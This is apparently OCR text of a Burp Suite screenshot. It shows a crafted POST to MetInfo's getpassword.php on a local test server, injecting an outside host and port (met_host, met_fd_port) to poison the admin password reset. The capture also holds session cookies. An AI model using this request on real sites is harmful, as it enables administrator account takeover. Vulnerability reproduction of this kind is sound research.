 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/MetInfo/admin/admin/getpassword.php?met_fd_port=9999&met_host=192.168.199.248&met_we
burl=http://127.0.0.1/metinfo/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Referer: http://127.0.0.1/MetInfo/admin/admin/getpassword.php
Cookie:
K5H0_2132_ulastactivity=8b85nedODyJ6ktYAYyW8sNCj2z94SfQPceBEXc6YB1KP6MxF58cY;
K5H0_2132_lastcheckfeed=2%7C1506857574; tWR1_2132_saltkey=y9dxDTWA;
tWR1_2132_lastvisit=1509079162; tWR1_2132_visitedfid=2;
tWR1_2132_ulastactivity=dc4c3BRwvM01rRvIWiBFfSQz%2FD0d8IVMon%2F4wmoEbWo5FzvTMGNv;
tWR1_2132_smile=1D1; tWR1_2132_editormode_e=1;
tWR1_2132_lastcheckfeed=2%7C1510196788; tWR1_2132_forum_lastvisit=D_2_1510218901;
tWR1_2132_nofavfid=1
Connection: close
Upgrade-Insecure-Requests: 1
action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 06:41:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 196
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'> alert('□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□');
location.href='../index.php'; </script>
? < + > Type a search term 0 matches
414 bytes | 31,191 millis